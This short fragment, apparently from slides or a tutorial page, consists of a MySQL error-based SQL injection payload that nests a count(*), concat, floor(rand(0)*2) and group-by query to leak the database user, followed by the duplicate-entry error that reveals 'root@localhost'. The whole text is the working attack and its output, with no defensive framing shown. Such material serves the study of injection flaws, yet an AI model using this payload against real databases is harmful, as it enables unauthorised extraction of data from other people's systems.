 • select * from (select count(*),concat((select
  (select user()) from
  information_schema.tables limit 0,1),
  floor(rand(0)*2)) as x from
  information_schema.tables group by x) as a

• ERROR 1062 (23000): Duplicate entry
  'root@localhost1' for key 1
 